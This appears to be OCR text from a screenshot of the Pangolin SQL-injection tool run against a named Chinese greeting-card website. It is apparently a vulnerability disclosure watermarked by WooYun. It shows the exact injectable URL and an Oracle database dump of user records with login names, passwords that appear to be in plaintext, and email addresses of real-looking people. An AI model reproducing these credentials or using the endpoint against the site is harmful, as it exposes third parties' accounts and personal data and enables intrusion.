 Pangolin
File Scan Edit Tool Help
URL http://www.ccard.net.cn/ccard/coverdetails/fullCover!getCardFromCover.action?coverid=4a4ffa1639d39e3f0139e1af67d10352&categoryid=402848f139ae06630139b4437d2c0014
Type String DB Oracle KeyWord 中国贺卡网，明信片，贺卡，祝福
3.1KB/S
Data
Table/Column Cou USER_ID LOGNAME REALNAME PASSWORD EMAIL
CARD_HDFKDD 8abe810d24a868830124aa27abe60002 anycallme 987697 info@hzzsad.com
STOPPED 8abe810d24a868830124aa3d18850003 baobiaoguigui liuyangui521 605667956@qq.com
CARD_USER ff0001 zhchuanqi chuanqi19880524 zhchuanqi@yahoo.cn
USER_ID ff0002 xiaohe85110 851106abc
LOGNAME
REALNAME
PASSWORD
EMAIL
USER_SEX
LOGNAME
BIRTHDAY
REALNAME
PASSWORD
PROVINCE
EMAIL
Tables Columns All Datas One by one 1=1 Save
Information Data Oracle Remote Data Oracle Query Oracle OS Command File Reader
15/20 of result is a(0061)
18/20 of result is o(006f)
16/20 of result is .(002e)
www.wooyun.org